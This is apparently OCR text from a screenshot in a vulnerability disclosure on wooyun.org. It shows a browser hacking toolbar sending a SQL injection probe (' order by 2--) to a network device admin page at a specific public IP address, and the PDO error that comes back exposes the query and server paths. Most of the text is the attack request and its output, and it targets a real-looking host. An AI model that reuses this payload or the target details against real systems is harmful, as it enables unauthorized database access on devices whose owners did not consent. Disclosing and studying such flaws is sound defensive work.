 http://61.148...r%20by%202--
新标签页
附加组件管理器
61.148.24.182:8080/acc/bindipmac/static_arp_include.php?ifName=123' order by 2--
Google <Ctrl+K>
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://61.148.24.182:8080/acc/bindipmac/static_arp_include.php?ifName=123%27%20order%20by%202--
Split URL
Execute
Enable Post data
Enable Referrer
Fatal error: Uncaught exception 'PDOException' with message 'SQLSTATE[HY000]: General error: 1 ORDER BY column number 2 out of range - should be between 1 and 1' in
/tmp/appexcfg/www/acc/common/databaseWrapper.inc:39 Stack trace: #0 /tmp/appexcfg/www/acc/common/databaseWrapper.inc(39): PDO->prepare('select count(*)...') #1
/tmp/appexcfg/www/acc/common/config/dao/arpDao.inc(504): DatabaseWrapper->prepare('select count(*)...') #2 /tmp/appexcfg/www/acc/bindipmac
/static_arp_include.php(40): ARPDao->getARPFromDbForKeyValue(Object(PageObject), '123' order by 2...') #3 {main} thrown in /tmp/appexcfg/www/acc/common
/databaseWrapper.inc on line 39
www.wooyun.org